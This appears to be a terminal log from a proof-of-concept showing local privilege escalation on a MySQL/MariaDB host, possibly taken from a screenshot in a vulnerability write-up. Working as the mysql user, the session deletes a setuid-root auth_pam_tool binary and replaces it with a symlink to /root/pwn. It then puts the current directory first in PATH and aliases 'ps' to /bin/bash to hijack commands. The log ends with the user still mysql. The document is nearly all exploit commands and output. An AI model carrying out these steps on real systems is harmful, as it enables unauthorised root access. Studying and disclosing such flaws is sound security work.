 $ ls -la
total 20
drwx------ 2 mysql root  4096 Oct 31 23:00 .
drwxr-xr-x 3 root  root  4096 Oct 31 23:00 ..
-rwsr-xr-x 1 root  root 10232 Sep  8 21:04 auth_pam_tool
$ rm auth_pam_tool
rm: remove write-protected regular file 'auth_pam_tool'? y
$ ls -la
total 8
drwx------ 1 mysql root 4096 Feb 14 04:14 .
drwxr-xr-x 1 root  root 4096 Oct 31 23:00 ..
$ ln -s /root/pwn auth_pam_tool
$ $ ls -la
total 8
drwx------ 1 mysql root  4096 Feb 14 04:15 .
drwxr-xr-x 1 root  root  4096 Oct 31 23:00 ..
lrwxrwxrwx 1 mysql mysql    9 Feb 14 04:15 auth_pam_tool -> /root/pwn
$ export PATH=.:$PATH
$ ln -s /bin/bash ps
$ id
uid=999(mysql) gid=999(mysql) groups=999(mysql)